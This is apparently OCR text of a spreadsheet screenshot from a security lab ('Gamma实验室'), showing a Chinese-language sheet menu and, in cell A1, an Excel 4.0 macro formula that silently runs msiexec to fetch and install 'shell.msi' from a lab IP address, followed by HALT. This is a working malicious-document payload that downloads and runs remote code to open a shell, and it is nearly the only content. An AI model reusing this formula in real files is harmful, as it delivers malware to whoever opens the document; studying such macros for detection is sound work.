 A5
fx
A B
1 =EXEC("msiexec /q /i http://192.168.15.129/shell.msi")
2 =HALT()
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
就绪
插入(I)...
删除(D)
重命名(R)
移动或复制(M)...
查看代码(V)
保护工作表(P)...
工作表标签颜色(T)
隐藏(H)
取消隐藏(U)...
选定全部工作表(S)
Gamma实验室